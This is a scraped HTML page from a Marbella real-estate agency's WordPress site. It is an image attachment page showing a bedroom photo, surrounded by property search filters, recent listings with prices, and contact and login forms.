data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all Rent or Buy data-value="all">Rent or Buy
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-beds" class=" filter_menu_trigger  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="mobile-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-min-baths" class=" filter_menu_trigger  " xx all Min. Baths data-value="all">Min. Baths
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="mobile-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-min-baths">
                     <li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_mobile">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_mobile" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="container content_wrapper">
<div id="post" class="row post-40652 attachment type-attachment status-inherit hentry">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.laconchaliving.com">Home</a></li><li><a href="https://www.laconchaliving.com/?attachment_id=40652">corona (5)</a></li><li class="active">corona (5)</li></ol></div>    <div class=" col-md-9 rightmargin single_width_blog">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
         
            <h1 class="entry-title single-title" >corona (5)</h1>
                    
        <div class="meta-info"> 
            <div class="meta-element"> Posted by  Vladan on 21/08/2022</div>
            <div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-file-o"></i> </div>
            <div class="meta-element"> <span class="meta-separator"> | </span><i class="fa fa-comment-o"></i> 0   </div>   
            
            
            <div class="prop_social_single">

                <a href="http://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/?attachment_id=40652&amp;t=corona+%285%29" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <a href="http://twitter.com/home?status=corona+%285%29+https%3A%2F%2Fwww.laconchaliving.com%2F%3Fattachment_id%3D40652" class="share_tweet" target="_blank"><i class="fa fa-twitter fa-2"></i></a>
                <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/?attachment_id=40652" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="share_google"><i class="fa fa-google-plus fa-2"></i></a> 
                

            </div>
            
        </div> 


        <div class="single-content single-blog">
                           
<p class="attachment"><a href='https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5.jpeg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5-300x225.jpeg" class="attachment-medium size-medium" alt="Second bedroom with built-in wardrobe" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5-300x225.jpeg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5-1024x768.jpeg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5-768x576.jpeg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5-1536x1152.jpeg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/08/corona-5.jpeg 1884w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                           
        </div>    
     
        <!-- #comments start-->
        <div id="comments">
    

</div><!-- #comments --> 	
        <!-- end comments -->   
        
        <!-- #related posts start-->    
             
        <!-- #end related posts -->   
        
     
        
            </div>
       
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Location data-value="all">Location
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Rent or Buy data-value="all">Rent or Buy
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min. Baths data-value="all">Min. Baths
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='en' /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
                </form>  
                </li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Latest Listing</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/">Duplex penthouse in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 495,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/">Exclusive apartment in Calanova Sea...</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 290,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-in-estepona/">Apartment in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 230,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Like us on Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img loading="lazy" decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>

    </div>   

<!-- end sidebar --></div>   

</div><!-- end content_wrapper started in header -->

</div> <!-- end class container -->
    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
		</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                            <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru">
						<a href="https://www.laconchaliving.com/?attachment_id=40651&amp;lang=ru" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
						<a href="https://www.laconchaliving.com/?attachment_id=40652&amp;lang=es" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>        </ul>
    </div><!-- #first .widget-area -->

    
    

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Contact Us</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>

                    <div class="subfooter_menu">
                        <div class="menu"></div>
                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="5a21c3baa2" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
         
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.laconchaliving.com">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="f516fa409b-1769560285">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
